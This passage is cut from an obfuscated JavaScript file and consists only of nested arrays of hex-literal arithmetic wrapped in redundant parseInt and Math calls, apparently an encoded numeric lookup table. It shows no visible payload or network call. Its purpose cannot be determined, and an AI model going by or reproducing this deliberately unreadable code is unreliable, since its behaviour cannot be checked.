-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parse